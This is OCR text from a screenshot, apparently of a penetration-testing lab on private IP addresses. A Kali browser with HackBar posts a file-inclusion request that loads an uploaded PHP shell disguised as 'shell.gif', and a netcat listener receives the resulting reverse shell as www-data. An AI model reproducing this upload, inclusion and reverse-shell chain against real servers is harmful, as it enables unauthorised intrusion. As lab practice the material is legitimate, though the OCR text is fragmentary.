 franks website | simple website browser API - Mozilla Firefox
192.168.67.129/developmen
franks website | simple w
Index of /development/uploa
192.168.67.129:8011/api/files_api.php?http:%2f%2f192.168.67.129:8011%2fapi%2ffiles_api.php
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Hex ?
GIF98WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused
Waiting for 192.168.67.129...
Inspector Console Debugger { } Style Editor Performance Memory Network Storage Max HackBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://192.168.67.129:8011/api/files_api.php
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5
Post data
file=/var/www/development/uploader/FRANKuploads/shell.gif
root@kali: ~
File Edit View Search Terminal Help
-q secs quit after EOF on stdin and delay of secs
-s addr local source address
-T tos set Type Of Service
-t answer TELNET negotiation
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-C Send CRLF as line-ending
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
^C
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.67.128] from 192.168.67.129 [192.168.67.129] 34405
Linux ubuntu 2.6.35-19-generic #28-Ubuntu SMP Sun Aug 29 06:34:38 UTC 2010 x86_6
4 GNU/Linux
05:18:54 up 3:43, 0 users, load average: 0.03, 0.03, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$
decode
decode